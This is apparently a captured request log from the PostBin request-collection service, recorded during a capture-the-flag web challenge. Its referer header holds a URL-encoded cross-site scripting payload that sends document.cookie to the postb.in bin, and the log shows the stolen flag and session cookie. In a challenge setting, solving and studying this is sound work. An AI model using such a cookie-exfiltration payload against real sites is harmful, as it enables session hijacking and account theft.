 PostBin API Blog
Bin '1561983861427-6059538838453'
GET /1561983861427-6059538838453 2019-07-01T12:29:43.062Z [Req '1561984183062-9967231929767' : 104.155.55.51]
Headers
x-real-ip: 104.155.55.51
host: postb.in
connection: close
pragma: no-cache
cache-control: no-cache
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/77.0.3827.0 Safari/537.36
sec-fetch-mode: navigate
accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3
sec-fetch-site: cross-site
referer: https://govagriculture.web.ctfcompetition.com
/pwn?msg=%3Cscript%3E%0D
%0A++++location.href+%3D+%27https%3A%2F
%2Fpostb.in%2F1561983861427-6059538838453%3Fcookie
%3D%27%2Bdocument.cookie%3B%0D%0A%3C
%2Fscript%3E
accept-encoding: gzip, deflate, br
Query
cookie: flag=CTF{8aaa2f34b392b415601804c2f5f0f24e};
session=HWSuwX8784CmkQC1Vv0BXETjyXMtNQrV
Body
Dev Services and APIs
Free Web Dev services and APIs.
CSS Minifier
JavaScript Minifier
HTML Minifier
PNG Crush
JPG Optimiser
Image Resize
PageCSS
Free HTML and CSS web designs.
Coming soon!
Andy Chilton
Developer, Node.js, Postgres, Redis.
WebDevSH
Web Dev Utilities and Tools.